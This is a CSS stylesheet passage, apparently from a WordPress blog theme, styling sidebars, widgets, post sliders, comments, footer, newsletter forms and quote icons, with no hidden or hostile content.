.quote-category .blogpostcategory .meta p:before, .quote-category .blogpostcategory .meta p:after{
	content: "";
	position: absolute ;
	width: 50px;
	height: 38px;
    margin-left:-70px;
    margin-top:7px;
	z-index: 10000;
	background:transparent url(images/quote-icon-hayes-left.png) left top  no-repeat;
 
}
.quote-category .blogpostcategory .meta p:after{background:transparent url(images/quote-icon-hayes-right.png) left top  no-repeat;margin-left:20px;}
*/

.link-category:hover .title {background:rgba(255,255,255,1);}
.link-category .title{position:absolute; z-index:9;text-align:center; width:1120px;background:#fff;background:rgba(255,255,255,0.8);margin-top:275px;}
.sidebar .link-category .title {position:absolute; z-index:9;text-align:center; width:760px;background:#fff;background:rgba(255,255,255,0.8);margin-top:225px; }
.link-category .title a {text-align:center;line-height:80px;font-size:36px;font-weight:bold;}

.blogcontent a:hover, .sentry a:hover {text-decoration:underline;}
.blog_social i {color:#fff !important;}

/*.navi-grid,*/
#infscr-loading {display:none !important;}
.infinity-more {float:left;list-style:none;width:99.6%; text-align:center;text-transform:uppercase;color:#fff;font-size:12px;font-weight:bold;letter-spacing:2px;height:50px;line-height:50px;background:#222;cursor:pointer;border:2px solid #222;}
.infinity-more:hover {background:none;color:#222;}

/* ***********************
--------------------------------------
------------SIDEBAR-----------
--------------------------------------
*************************/


.mainwrap.blog.sidebar .main .content.blog .blogimage img, .mainwrap.single-default.sidebar .main .content.singledefult .blogsingleimage img {max-width:760px;height:auto;}
.mainwrap.blog.sidebar.grid .main .content.blog .blogimage img {max-width:300px;height:auto;}
.mainwrap.blog.sidebar.grid .main .content.blog .blogimage {float:left;margin-right:20px;}

.mainwrap.blog.sidebar h2.title, .mainwrap.single-default.sidebar h2.title, .mainwrap.blog.sidebar h2.title, .mainwrap.single-default.sidebar h2.title,
.mainwrap.blog.sidebar h1.title, .mainwrap.single-default.sidebar h1.title, .mainwrap.blog.sidebar h1.title, .mainwrap.single-default.sidebar h1.title
{font-weight:700;letter-spacing:3px;margin-bottom:0px;}
.mainwrap.blog.grid h2.title {margin-bottom:4px;}
.mainwrap.blog.sidebar.grid h2.title, .mainwrap.single-default.sidebar.grid h2.title {font-size:18px !important;letter-spacing:1.5px;text-align:left;}
.mainwrap.blog.sidebar .sidebar, .mainwrap.single-default.sidebar .sidebar, .mainwrap.sidebar .sidebar {width: 285px;padding: 0 10px 0 0px;float:right;margin: 0px 60px 0px 0px;}
.page .sidebar .sidebar {margin-top:50px;}
.amory_sticky h2.title a { color:#cc0000 !important;}
.single .subtitle { font-weight:bold;color:#A7AEB3;margin-bottom:20px;background:#f7f8f8;padding:15px 0 15px 0px;text-align:center;}
/* POST SLIDER */

.bx-wrapper {float:left;margin-bottom:5px;position:relative;}
.bx-wrapper img {height:auto;max-width:1130px;}
.blog.sidebar .bx-wrapper img, .mainwrap.sidebar .bx-wrapper img {width:760px;height:auto;}
.grid .bx-wrapper img {width:300px !important;height:200px !important;}
.grid .bx-viewport {height:200px !important;}
.grid .bx-viewport li {height:auto !important;}
.grid .bx-custom-pager {display:none;}
.bx-pager-item a {   height:auto;float:left; }
.bx-pager-item {float:left; padding: 0;margin: 0;  margin-right:5px; margin-bottom:5px}
.bx-pager-item img {border:5px solid #000 !important;}
.bx-pager-item:last-child a {padding-right:10px;}
.bx-pager-item img {max-width:80px !important;height:auto!important;  background:#000;  }
.bx-pager-item img:hover {opacity:0.5;}
.bx-pager{position:relative;    width:auto;  left:20px;margin-top:-70px;bottom:15px;padding:0px;  opacity:0;}
.blog .bx-pager {bottom:30px;}
#slider-category .bx-wrapper:hover .bx-pager{opacity:1;}
.bx-wrapper .bx-controls-direction a {display:none;}


/* VIDEO */

.sidebar .wp-video,.sidebar .mejs-primary,.sidebar  .mejs-primary embed,.sidebar .wp-video-shortcode {max-width:760px;}
.grid .wp-video {margin-bottom:0px;}
.grid .wp-video, .grid .mejs-primary, .grid .mejs-primary embed, .grid .wp-video-shortcode {float:left;width:300px !important;height:200px!important;margin-right:20px;}

/* ***********************
--------------------------------------
-----------WIDGETS---------
--------------------------------------
************************/

/*deals widget*/
.widget.deals {margin:0 !important;margin-top:15px !important; width:100% !important; padding:20px !important; float:none !important;border:2px dashed #ccc;text-align:center;}
.page .widget.deals {width:42.8% !important;float:left !important;margin-right:10px !important;border:2px dashed #ccc;background:#F9F9F9;max-height:390px;}
.sidebar-deals {float:left; width:760px }
.page .sidebar-deals {margin-bottom:20px ;}
.sidebar-deals-left {float:left; width:49%;}
.sidebar-deals-right {float:right; width:49%;}
.sidebar-deals-right .widget.deals{float:right !important}

.deals-discount {text-align:center;background:#eee;font-weight:bold;height:48px;line-height:48px;}
.deals-discount:hover {background:#333;color:#fff;}
.deals-description {text-align:center;margin:20px 0;}
.deals-code {text-align:center;font-weight:bold;font-size:18px;background:#eee; display:inline-block;padding:5px 20px;border:1px dotted #222;margin-bottom:20px;}
.deals-image img {max-width:200px !important; height:auto;margin:20px 0;}
/*deals widget blog*/

.sidebar-deals-blog{width:100%; float:left; margin-bottom:20px;}
.amory-grid .widget.deals  {background:#fff;width: 45.8% !important;margin-right: 10px !important;float:left !important;  margin-bottom:5px !important;min-height:365px;}
.last.widget.deals {margin-right:0 !important;}
.home .amory-grid .widget.deals {margin-bottom:25px !important;}

.sidebar .widget { margin: 0px 0 40px 10px;padding:15px 30px 25px 30px;border: none; background: none;  float: left; width: 100%;background:#fff;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}

.sidebar #footer .widget {background:none;}
.amory-sidebar-post .widget {padding:0;}
.textwidget img {max-width: 100% !important;}
.widget.widget_text {color:#999;font-size:16px;}
#footer .widget {border:none;margin:0;margin-bottom:50px;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
#footer .widget.socials {margin-top:-50px;}
.widget ul { list-style: square !important; margin: 0; padding: 0;}
.widget ul  .children { padding: 0; margin: 0;margin-left:10px; }
.widget h3 {letter-spacing:1px;position:relative;font-size:16px !important;text-transform:uppercase;text-align:left; letter-spacing:1px;margin-bottom:10px;padding:17px 0px 17px 0px;margin-left:0px;margin-top:0px; }
#footer .widget h3 {padding:0;text-align:left;margin-left:0; }
.sidebar .widget h3 {margin-top:0px;margin-bottom:0;}

.search-no-results .widget h3:after  {margin-left:122px;}

.sidebar.search .widget-line{width:260px;margin-top:25px;padding:0 20px;}
.widget ul li a {font-size:15px;color:#8e8e8e;}
#footer .widget ul li a, .sidebar .widget ul li a  {font-size:12px;text-transform:uppercase;font-weight:bold;}

.widget ul li {list-style-type:none;}
.widget.widget_categories ul li, .widget.widget_archive ul li {border-bottom:1px dotted #ddd;padding-bottom:5px;margin-bottom:5px;}

.widget.widget_categories ul li:last-child {border:none !important;}
.sidebar .widget ul.menu li {padding:0;display:block;text-align:left;padding:6px 0;}
.sidebar .widget ul.menu > li > .sub-menu {margin:-35px 0 0 80px;}
.sidebar .widget ul.menu li:after {display:none;}
.sidebar .widget ul.menu > li  .sub-menu .sub-menu {margin:0 100px;}
.widget_search form {height:50px;}
.widget_search form input#s {width:95%;height:44px;border:none;background:none;font-size:16px;color:#fff;float:left;margin-bottom:10px;}
.sidebar .widget_search form input#s {background:#eee;color:#222;font-size:12px;text-transform:uppercase;}

.widget_search form i {float:right;margin:18px 0px 0 -30px;position:absolute;cursor:pointer;color:#fff !important;}
.sidebar .widget_search form i {color:#222 !important;margin-top:20px !important;}

.top-wrapper .widget_search form {float:right;height:auto;}
.top-wrapper .widget_search form input#s {height:29px;font-size:11px;text-transform:uppercase;width:200px;margin-bottom:0;float:left;}
i.fa.fa-search.search-desktop {float:left;margin:12px 0px 0 -30px; cursor:pointer;font-size:15px;color:#222; }

.top-wrapper .social_icons {margin-top:0px;}
.top-wrapper .social_icons a {margin-right:1px;color:#fff;height:40px;width:30px;float:left;line-height:40px;}
.top-wrapper .social_icons a i {margin-left:0px;font-size:14px;}
.top-wrapper .social_icons a:hover {opacity:0.6;}

.screen-reader-text {display:none;}
.widget_search form div{ background:none; border:none;  padding: 5px 5px 5px 0; height:35px;  }
.sidebar .widget_search form div {width:100%;}
.sidebar .widget_search #searchsubmit {color:#fff;font-size:13px;text-transform:uppercase;padding:19px 20px;border:none;  position:absolute;right:16px; }
.sidebar .widget_search #searchsubmit:hover {opacity:0.85;}

.widget_tag_cloud a,.blogpost .tags a {font-size: 12px !important;text-transform:uppercase;margin-bottom:3px !important;max-height: 30px;line-height: 22px;display:inline-block;padding: 0px 2px;font-weight:bold;background:none;color: #8e8e8e;}
.widget_tag_cloud a:after,.blogpost .tags a:after{content:','}
.widget_tag_cloud a:last-child:after,.blogpost .tags a:last-child:after{content:''}
.widget_tag_cloud a:hover,.blogpost .tags a:hover {background:#fff !important;}
.blogpost .tags a {font-style:normal;}

.widget_tag_cloud a:hover, .blogpost .tags a:hover  {color: #c4a078;}
.category_posts .widgett, .recent_posts .widgett  {width:100%;float:left;  }
.recent_posts .widgett, .category_posts .widgett {margin:0px 0 20px 0;padding-bottom:10px;border-bottom:1px dotted #ddd;}
#footer .recent_posts .widgett, #footer .category_posts .widgett {border-bottom:1px dotted #ddd;}
.recent_posts .widgett:last-child, .category_posts .widgett:last-child {border-bottom:none !important;padding-bottom:0;margin-bottom:0px;}
 
.widgett .wttitle, .widgett .imgholder, .widgett .widget-date {float:left;}
.widgett .wttitle, .widgett .widget-date {max-width:150px;margin-left:10px;line-height:30px;}
.widgett .widget-date {font-size:13px;} 
.widget-date {font-size:12px;color:#aaa;margin-top:-2px;float:left;width:100%;}
.wttitle h4 {line-height:18px;margin-top:-4px;text-align:left;float:left;width:100%;margin-bottom:5px;  }
.wttitle h4 a{font-size: 13px !important; font-weight:500;float:left;margin-top:6px;margin-bottom:-6px;}
 
 
.widgett .imgholder {float:left;}
.widgett .imgholder img:hover{ opacity:0.75 !important;filter:alpha(opacity=75) !important;}
.footer_widget2 .widget.widget_text p{padding-left:42px;}

.sidebar .social_icons {float:left;margin:0;width:100%;padding:0;border:none;text-align:center;margin:0 auto;margin-left:15px;}
.sidebar .social_icons a { background:#eee;margin-right:25px;  border-radius:4px;line-height:39px;text-align:center; background:none;}
.sidebar .social_icons i {color:#222;}

.sidebar-buy-button a{float:left;padding:10px 20px;background:#fff;border:2px solid #222;color:#222;text-transform:uppercase;font-size:13px;font-weight:600;border-radius:2px;}
.sidebar-buy-button a:hover {background:#222;color:#fff;}

/* FACEBOOK WIDGET */



/* ***********************
--------------------------------------
-----------SINGLE POST--------
--------------------------------------
************************/

.tags{float:left;margin-top:10px; font-style:italic;word-break: break-all;margin-bottom:20px;}
.tags i {color:#000;font-size:16px;margin-right:5px;}
.share-post-title {display:none;}
.su-dropcap {color:#333;font-size:98px !important;margin:12px 10px 0 0!important;font-weight:700;line-height:74px !important;}
.su-dropcap-style-simple {width:auto!important;height:auto!important;line-height:auto!important;}

/* ERROR PAGE */

.outerpagewrap { position:relative; }
.outerpagewrap .pagecontent {display:none;}
.pagewrap{ width:100%; float:left;height:auto;padding:30px 0 30px 0; }
.content.fullwidth.errorpage {text-align:center;background:#222;color:#fff;padding-bottom:60px;}
.content.fullwidth.errorpage h2 {color:#fff;margin-bottom:25px;}
.homeIcon i {color:#fff;font-size:44px;}


/* GALLERY */

.home .gallery {display:none;}
.gallery-single{width:100%; float:left;margin-bottom:20px;}
.image-gallery, .gallery-item{float:left; padding:0; margin: 0px 0px 0px 0px;height:auto;}
.image-gallery img:hover {opacity:0.75;}
/* ***********************
--------------------------------------
-----------COMMENTS--------
--------------------------------------
************************/

#commentform {float:left;width: 100%;background:#fff;padding-top:25px;}
#respond #commentform {width:90%;margin-left:25px;}
#commentform form {padding:25px 25px 0 0px;max-width:720px;}
#cancel-comment-reply-link {margin-left:20px;}

.sentry img{max-width:100%; height:auto}
ol.commentlist, ol.commentlist ul{list-style:none;}
.related, .post-comments-title {float:left; width:100%;}
.relatedtitle, .commentlist .post-comments, h4.post-comments  {text-align:center;text-transform:uppercase;}
.mainwrap.single-default.sidebar .related img {max-width:246px;height:auto;}
.relatedtitle h4, .commentlist h4.post-comments, h4.post-comments {display:inline-block;font-weight:900;padding-top:25px;margin-bottom:20px;font-size:24px !important;border-bottom:2px solid; }
.logged-in-as {font-weight:bold;}

h4.post-comments {}
.post-comments-title {text-align:center;}
.related h4 {font-size:14px !important;text-transform:uppercase;line-height:20px;margin-bottom:5px;font-weight:900;}
.related .post-meta-time {float:left;font-size:12px;color:#bbb;text-transform:uppercase; background:none;line-height:14px;}
ol.commentlist {float:left;margin:0;border-bottom: 5px solid #F8F8F8;padding-top:25px;width:100%;}

.blogAuthor {float:left;}
.author-info-wrap .blogAuthor {margin:0 25px;}
.specificComment .blogAuthor {float:left;margin-top:8px;}
.blogAuthor img {border-radius:90%;}
.author-info-wrap .blogAuthor img {border:5px solid #ddd;}
.author-info-wrap .blogAuthor {margin-left:0;}

.right-part {float: right; position:relative;width:88%; }
.mainwrap.single-default.sidebar .content.singledefult .right-part {width:83%;}
.specificComment {border-bottom:1px solid #eee;margin-bottom:40px;padding-bottom:40px;}
.commentlist > li:last-child .specificComment {border:none;padding-bottom:0;min-width:93.5%;}
.authorBlogName {position:relative;text-transform:uppercase;font-size:18px;font-weight:bold;width:100%;}
.specificComment .commentsDate { color:#818181;font-size:14px;font-style:italic;line-height:22px;margin:-5px 0 5px 0;}
.author-info-wrap {float:left;margin-top:15px;margin-bottom:0px;}

.specificComment .comment-edit-link, .specificComment .comment-reply-link {padding:4px 4px 4px 2px;margin-left:5px;}
.specificComment .comment-edit-link:hover, .specificComment .comment-reply-link:hover {color:#fff;}
.specificComment .comment-reply-link  {position:absolute;color:#fff;right:0;font-style:normal;text-transform:uppercase;margin-top:-45px;background:#222;padding:4px 8px;z-index:99999;font-size:10px;font-weight:bold;}

h3#reply-title small a{background:#bbb;color:#fff;border-radius:3px;padding:12px 15px;text-transform:uppercase;}
.specificComment .comment-edit-link:hover, .specificComment .comment-reply-link:hover, h3#reply-title small a:hover{background:#000;}
.specificComment  .commenttext, .specificComment  .commentsDate, .specificComment  .authorBlogName, .specificComment{float:left;}
.specificComment{padding:25px;min-width:90%;}
.specificComment  .commenttext {width:100%;}
.specificComment .comment-meta span.authorBlogName {color:#000;}
.commenttext p {margin:0;line-height:30px;max-width:760px;}

 
p.logged-in-as {margin:0;}

/* ADD COMMENT */

textarea, input {background:#eee;border:1px solid #eeeeee;}
textarea#comment {width:103%;}
input {width:50%;margin-bottom:20px;height:41px;}
#submit {text-transform:uppercase;font-size:14px;padding:16px 20px;border-radius:2px;background:none;;letter-spacing:1px;font-weight:bold;border:2px solid #222;color:#222;}
#submit:hover {background:#222 !important;color:#fff !important;}
#commentform #submit {height:auto;}
 
 
/* PREV/NEXT POST */
.post-navigation {float:left;margin-top:50px;width:100%;text-transform:uppercase;}
.link-title-previous, .link-title-next {padding:30px 0 25px 0;}
.link-title-previous {padding-left:25px;}
.link-title-next {padding-right:25px;}
.link-title-previous, .prev-post-title {float:left;}
.prev-post-title, .next-post-title {width:100%;font-size: 16px;margin-top:5px;font-weight:bold;}
.link-title-next {float:right;}
.link-title-previous span, .link-title-next span {color:#222;float:left;border-bottom:1px solid;text-transform:uppercase;line-height:22px;font-size:13px;}
.link-title-next span, .next-post-title {float:right;text-align:right;}
.mainwrap.single-default .link-title-next, .mainwrap.single-default .link-title-previous {width:45%;background:#fff; border:3px solid #FFF !important;}
.mainwrap.single-default .link-title-next:hover, .mainwrap.single-default .link-title-previous:hover {background:#222 !important;}
.link-title-previous:hover span, .link-title-next:hover span {color:#fff;}

/* ***********************
--------------------------------------
--------------FOOTER----------
--------------------------------------
************************/

#footer {float:left;position:relative;width:100%;background:#fff;padding-top:30px;margin-top:80px;}
.error404 #footer {margin-top:0;}
#footerinside {margin:0 auto;width:1180px;}
.footer_widget1, .footer_widget2, .footer_widget3 { width: 31%; position: relative; margin-right: 37px; padding: 30px 0 0px 0px; float: left;margin-bottom:50px; }
.footer_widget3 {float:right;margin-right:0;}
.footer_widget .textwidget img {margin-right:50px;}
#footer .widget.widget_text .textwidget p {font-size:16px;margin-top:0;}
#footerbwrap {  padding: 0; clear: both; margin: 0; width: 100%; overflow: hidden;background:#fff;color:#fff; padding:0px 0 25px 0;}
#footerb { font-size: 14px; margin: 0 auto; padding: 0px 0; width: 1180px; overflow: hidden;color:#666;}
#footerb .copyright { text-align:left;}
.footer_widget1, .footer_widget2, .footer_widget3 {margin-bottom:30px !important;}

.lowerfooter {padding-top:22px;}
.lowerfooter .footer-menu {float:right;}
.lowerfooter .footer-menu li {padding:0 10px 0 0;}
.lowerfooter .footer-menu li:after{
	z-index:9;
    margin-left:10px;
    content: '/';
}
.lowerfooter .footer-menu li:last-child:after {display:none;}
.lowerfooter .footer-menu li:last-child{padding:0;}

.left-footer-content {position: relative;width:50%;float:left;text-align:left;}
.right-footer-content {position: relative;width:50%;float:right;text-align:right;}

#footer .social_icons {margin:0px;border:none; width:100%;padding-top:25px;  }
#footer .social_icons a {float:left;text-align:center;background:none;width:auto;height:auto;margin-right:3px;background:#333;border-radius:0;width:36px;height:36px;line-height:36px;}
#footer .social_icons a{background:none !important;color:#222;border:1px solid;}
#footer .social_icons a:hover {background:#222 !important;color:#fff !important;}
#footer .social_icons a:hover i {color:#fff;}

.block_footer_text {float:left;text-align:center;font-size:24px; line-height: 40px;color:#fff;margin-bottom: 40px;font-style:italic;border-bottom:1px dashed #343434;}
.block_footer_text p {margin-bottom:50px;}

/* LIGHTBOX */
.pp_nav p {margin:0 !important;}
.pp_details .pp_nav .pp_play, .pp_details .pp_nav .pp_pause {display:none;}
a.pp_arrow_previous, a.pp_arrow_next {margin-top:10px !important;}
.pp_description {text-align:center;}
.currentTextHolder{}

/* INSTAGRAM */

.block3 {position:relative;float:left;width:100%;background:#fff;border-top:5px solid #F4F4F4;}
.block3-instagram-title, .block3-instagram-username {text-align:center;}
h5.block3-instagram-title { margin:30px 0;letter-spacing:1px;}



/* QUOTES */

.su-quote-cite:after,.su-quote-cite:before, .su-quote-style-default:after {display:none !important;}
.su-quote-style-default.su-quote-has-cite {margin:0 !important; margin:30px 0 !important;margin-left:70px !important; }
.su-quote-style-default.su-quote-has-cite:before{
	content: "";
	position: absolute ;
	width: 50px;
	height: 38px;
    margin-left:-70px;
    margin-top:0px;
	z-index: 10000;
	background:transparent url(images/quote-icon-hayes.png) 0px top  no-repeat;
 
}
.su-quote-has-cite span {color:#999;font-size:20px;font-family:Georgia;font-style:italic !important;line-height:34px; }
.su-quote-style-default .su-quote-cite {position:relative !important;float:left !important;right:0 !important;bottom:0 !important;text-align:left!important;}
.su-quote-style-default {padding:0 !important;padding:0px 0 0 15px !important;border-left:5px solid #ddd !important;}
.su-quote-inner .su-quote-cite {float:left; width:100%;}


/* ***********************
--------------------------------------
------------TABLES------------
--------------------------------------
************************/
table { text-align: center; color: #2a2b2c; border: 1px solid #fff; border-collapse: collapse; }
table th { background: #dedede; border: 1px solid #fff; padding: 8px; width: auto; }
table tr { background: #efefef }
table td { border: 1px solid #fff; padding: 8px; width: auto; }




a, .addthis_toolbox a:after, .block1 p, .blogmore:after, #submit, .AlpinePhotoTiles-image-div:after,.block3-instagram-username, .widgett .imgholder img, .sidebar .widget_search #searchsubmit,
.menu ul.sub-menu li, .wpcf7-submit, .image-gallery img, .blogimage img, .link-title-previous, .link-title-next, .link-title-previous span, .link-title-next span, .block1_all_text,
.quote-category .blogpostcategory, .quote-category .blogpostcategory p, .link-category .title , .block1_all_text:after,.sidebar-buy-button a, #footer .widget_search #searchsubmit, .top-search-form i,
#footer .social_icons a i, .woocommerce ul.products li.product h3, .woocommerce input.button, .woocommerce ul.products li.product, .addthis_toolbox a i, .cartTopDetails .product_list_widget  li a
{

	-webkit-transition: all 0.25s ease-in-out;
	-moz-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	-ms-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
}




.post-navigation a, a.sbi_photo {-webkit-transition: all 0s ease-in-out;
	-moz-transition: all 0s ease-in-out;
	-o-transition: all 0s ease-in-out;
	-ms-transition: all 0s ease-in-out;
	transition: all 0s ease-in-out;
}

/*dodano za hayes*/

.block1 {width:1180px;text-align:left; position: relative;background:#fff;margin:0 auto;}
.amory_boxed .block1 {width:100.15%;}
.block1 a{width:31.33%;padding-right: 3%;float:left;padding-top:30px;padding-bottom:20px;}
.amory_boxed .block1 a {width:30%;padding-right: 1%;padding-left:2%}
.block1 a:last-child {padding-right:0%;}
.amory_boxed .block1 a:last-child {padding-right:2%;}
.block1 img{width:100%; float:left}
.block1_text, .block1_all_text, .block1_lower_text{width:100%;float:left;background:#fff; }
.block1_text p:hover, .block1_all_text p:hover {text-decoration:underline;}  
 
.block1_lower_text p{font-size:16px !important;font-style:normal;padding-top:25px;}
.block1_lower_text p:before {
   content:'';
   width: 100px; 
   height: 1px;
   background:#ccc;
   position:absolute;
   margin-top:-14px;
   left:50%;
   margin-left:-50px;
   float:left;
}

.block1_all_text {width:100%;position:relative;bottom:50%;margin-bottom:-31px;padding:20px 0; 

-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.amory_boxed .block1_all_text {margin-bottom:0;}

.block1 p { width:100%;margin:0; line-height:22px;font-size:13px;text-align:center;font-weight:900;letter-spacing:2px;}
.block1_all_text:hover{background:#000;background:rgba(255,255,255,1);}


.block2 {width:100%; float:left;padding:50px 0 0 0;}
.block2_content {margin:0 auto;width:1180px;}
.block2_title {text-align:center;padding-top:55px;}
.block2_img { background:#fff;float:left;padding:35px;min-height:300px; }
.block2_img .block2_img_big{width:auto;height:auto; background:#fff;float:left;max-width:300px;}
.block2_text,.block2_img{float:left;}

.block2_text { float: left;color:#333; display:block; width: 61%;margin-left:20px;margin-top:0; min-height:300px;max-height:300px;padding:35px; }
.block2_text p, .block2_img p { float:left;margin-top:0; }
.block2_text a:hover {text-decoration:underline;}

.block2_social { position:absolute; top:73px;left: 50%;margin-left: -178px; text-align:center; padding:50px;z-index: 1;}

.block2_social:before
{
	content: "";
	position: absolute;
	width: 354px;
	height: 354px;
	top:0;
	left:0;
	z-index: -1;
	background:#fff;
	background:rgba(255,255,255,.96);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.block2_social .social_content {margin-left:-48px;width:350px;margin-top:50px;}
.block2_social .social_title h2 {font-size:24px !important;border-bottom:2px solid #000;display:inline-block;padding-bottom:3px;}
.block2_social .social_icons {margin:15px 0 5px 0;}
.block2_social .social_icons a {margin:0 10px;}
.block2_social .social_icons a:hover {opacity:0.75;}

.block2 .image_left_text,.block2 .image_right_text {color:#fff;font-style:italic;font-size:16px;} 
.block2 .image_left_text {position:absolute; bottom:15px; left:20px;color:#fff;}
.block2 .image_right_text {position:absolute; bottom:15px; right:20px;color:#fff;}

#slider-category, .fluid-width-video-wrapper {margin-left:0px;}
.single-post #slider-category.slider-category {margin-top:-20px;}
ul#slider {list-style-type: none;}
.fluid-width-video-wrapper {width:99% !important;}
.amory-grid .fluid-width-video-wrapper {margin-bottom:30px;}

.content.blog .gallery {display:none;}
.home .content.blog, .blogpostcategory{float:left; }
.blogpostcategory .meta {}
.blog-info {float:left;}
.blog-info .post-meta {margin-left:0;}
.blog-info .blog_social {float:right;}
.blogpostcategory .blogcontent-title {text-align:center;}
.blogpostcategory, .content .blogpost, .postcontent.singledefult .share-post, .commentlist,
 .postcontent.singlepage, .content.singlepage, .block2_img, .block2_text  {background:#fff;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);}
.blogpostcategory {max-width:1130px;}
.blogpostcategory .blogimage img {max-width:1130px;height:auto;}
/*.link-category .blogpostcategory {border-bottom:5px solid #eee;margin-bottom:60px;padding-bottom:20px;}*/
.blog-info, .author-info-wrap {}
.blog-info {float:right;}


.postcontent.singledefult .share-post, #commentform, .blog-info,.block2_img, .block2_text  {margin-bottom:0px;}
.postcontent.singledefult .share-post {padding-bottom:14px;}
.author-info-wrap {margin-left:-25px;width:100%;margin-bottom:0;padding: 35px 25px 25px 25px;margin-top:11px;float:left; float:left;border-bottom:5px solid #eee;border-top:5px solid #eee;background:#fff;}
.author-info-wrap .bibliographical-info {padding-right:25px;}
.singledefult .blogpost {float:left;margin-bottom:0;padding:25px;padding-bottom:0px;min-width:760px;max-width:1130px;}
.singledefult .blogpost img {max-width:1130px;height:auto;}
.singledefult .blogpost .sentry, .commentlist{margin-top:15px;}
.content.singlepage .posttext {padding:30px 0px 0 0;}

/*
.content.singlepage h1, .content.singlepage h2, .content.singlepage h3, .content.singlepage h4, .content.singlepage h5, .content.singlepage h6,
.blogpostcategory .meta h1, .blogpostcategory .meta h2, .blogpostcategory .meta h3, .blogpostcategory .meta h4, .blogpostcategory .meta h5, .blogpostcategory .meta h6 {line-height:160%;}
*/


.postcontent.singledefult .share-post::before {bottom:-106px;margin-top:0px;margin-top:-73px;}
.postcontent.singledefult .share-post:after{margin-top:-69px;}

.relatedPosts {float:left;width:1130px;padding-bottom:50px;border-bottom:5px solid #eee;background:#fff;padding:25px;}
.mainwrap.single-default.sidebar .relatedPosts{width: 760px;padding:25px;padding-bottom:50px;}

.postcontent.singlepage h1 {margin-bottom:30px;}
.postcontent.singlepage {float:left;padding:35px 25px 0 25px;width:750px !important;margin-bottom:0;}

/*dodano wp unit test*/
.usercontent img {max-width:100%;height:auto;}
.usercontent .wp-caption {max-width:100%}
.pagenav ul{list-style-type:none; margin:0;max-height:62px;}
.widget img {width:auto;height:auto;max-width:285px;}
#footer   .widget.category_posts img, .sidebar  .widget.category_posts img, #footer  .widget.recent_posts img, .sidebar   .widget.recent_posts img   {max-width:120px;height:auto;}

.menu ul.sub-menu, .menu ul.children {

}

.submenu ul {margin-top:6px !important;}

.su-column img {height:auto;}

/*FIXES */

.blogcontent img {max-width:100%;height:auto;}



/*version 1.9*/

#footer .widgett .social_icons a{margin-bottom:15px;}


/* REVOLUTION SLIDER */

#hayesSlider {float:left;width:100%;height:100%;background:#F4F4F4;}
#hayesSlider a:hover {text-decoration:underline;}

/* NEWSLETTER */

.sidebar .widget_wysija { border:4px solid #222;width:96.2%; }
.sidebar .widget_wysija .widget_wysija {border:none;}
.widget_wysija input {height:46px;border:none; width:95%; font-size:14px;}
.widget_wysija_cont .wysija-submit{ height:54px;border-radius:3px;width:100%;margin-top:-30px !important;}
.widget_wysija_cont .wysija-submit:hover {opacity:0.8;}
.widget_wysija_cont .wysija-submit input {height:40px;width:100%;margin-top:0 !important;}
.formError .formErrorContent {border:none;background:#cc3333;}
.widget_wysija_cont .updated, .widget_wysija_cont .login .message {border:none; padding:20px 20px 20px 5px;font-size:14px;line-height:26px;border-radius:2px;font-weight:500;}
.widget_wysija_cont .wysija-submit{text-transform:uppercase;letter-spacing:1px;}
.widget_wysija_cont .allmsgs ul li {background:none;}
.widget_wysija_cont .wysija-submit, .bx-pager, .bx-pager-item img, .topBlog span, .cart_item.edd_checkout a, .hebe .tp-tab-title, .tp-tab, .infinity-more,
.woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce-tabs ul.tabs li, .woocommerce ul.products li.product a img, .woocommerce .widget_price_filter .price_slider_amount .button,
.widget_product_search input[type=submit], .widget_products a span, .widget_top_rated_products a span, .widget_recently_viewed_products a span, .widget_shopping_cart li a
{

	-webkit-transition: all 0.25s ease-in-out;
	-moz-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	-ms-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
}

.top-right .widget h3, .top-left  .widget h3  {color:#fff;float:left;padding-top:20px;}
/* TOP RIGHT NEWSLETTER */
.top-right .widget_wysija h3 {display:none;}
.top-right .widget_wysija {  }
.top-right .widget_wysija {background:none; float:right;width:310px;}
.top-right .widget_wysija input {height:34px;width:165px;float:left;background:#2e2e2e;}
.top-right .widget_wysija_cont {background:none;}
.top-right .wysija-submit.wysija-submit-field {float:left;width:auto;margin-left:0px;height:43px;margin-top:-8px !important;line-height:11px;border-radius:0;background:#e03821;}
.top-right .wysija-submit.wysija-submit-field:hover {background:#e03821;}

/* TO TOP */


/* COUNTDOWN */
/*
.widget.the-countdown-pro {margin-top:10px;}
.countdown-section {line-height:14px;text-transform:uppercase;max-width:50px;float:left;margin-top:8px;padding-left:12px;}
*/

/* PAGE COMMENTS */

.page ol.commentlist, .page ol.commentlist li {width:100% ; float:left;}
.page .specificComment,.page .comment-form{ width:95%; }
.page .comment-form{max-width:90% !important;}
.page #commentform{ float:left;}
.page .content{}

/* TOP SEARCH */

.top-search-form{float:right; position:relative;margin-left:10px;z-index:9999;}
.top-search-form input{display:none; position:absolute;top:100px;width:220px;right:0px; height:40px;text-transform:uppercase;font-size:12px;letter-spacing:1px;background:#333;border:none;color:#fff;-webkit-box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.15);
-moz-box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.15);
box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.15);}
.top-search-form i {margin-top:31px;background:#333; padding:12px;line-height:14px;color:#fff;font-size:14px;cursor:pointer;}

/*rejection*/
div#slider-category {float:left !important; }
.sidebar div#slider-category {float:left !important;margin-top:-20px; }
